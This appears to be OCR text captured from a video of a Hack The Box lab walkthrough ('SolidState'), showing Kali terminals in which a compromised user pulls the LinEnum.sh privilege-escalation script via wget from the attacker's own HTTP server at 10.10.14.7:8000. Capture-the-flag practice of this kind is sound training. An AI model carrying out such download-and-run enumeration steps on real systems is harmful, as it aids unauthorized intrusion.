 Burp Suite Professional ... Apache James Server 2.... untitled • - Sublime Text ... root@kali: /tmp 07:07 AM 48%
root@kali: /tmp
root@kali: ~/hack/vpn × root@kali: /tmp × root@kali: /tmp × root@kali: /tmp ×
root@kali: /tmp 178x20
${debian_chroot:+($debian_chroot)}mindy@solidstate:~/bin$ ls -la
total 8
drwxr-x--- 2 mindy mindy 4096 Apr 26 12:37 .
drwxr-x--- 4 mindy mindy 4096 Apr 26 12:37 ..
lrwxrwxrwx 1 root root 8 Aug 22 2017 cat -> /bin/cat
lrwxrwxrwx 1 root root 8 Aug 22 2017 env -> /bin/env
lrwxrwxrwx 1 root root 7 Aug 22 2017 ls -> /bin/ls
${debian_chroot:+($debian_chroot)}mindy@solidstate:~/bin$ cd /tmp
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ wget http://10.10.14.7:8000/LinEnum.sh
--2021-06-06 07:12:38-- http://10.10.14.7:8000/LinEnum.sh
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================================================================================>] 45.54K 217KB/s in 0.2s
2021-06-06 07:12:39 (217 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$
root@kali: ~/hack/tools/privesc/LinEnum 178x21
┌──(root💀kali)-[/tmp]
└─# cd /root/hack/tools/privesc/LinEnum
┌──(root💀kali)-[~/hack/tools/privesc/LinEnum]
└─# ls
CHANGELOG.md CONTRIBUTORS.md LICENSE LinEnum.sh README.md
┌──(root💀kali)-[~/hack/tools/privesc/LinEnum]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.51 - - [06/Jun/2021 07:07:35] "GET /LinEnum.sh HTTP/1.1" 200 -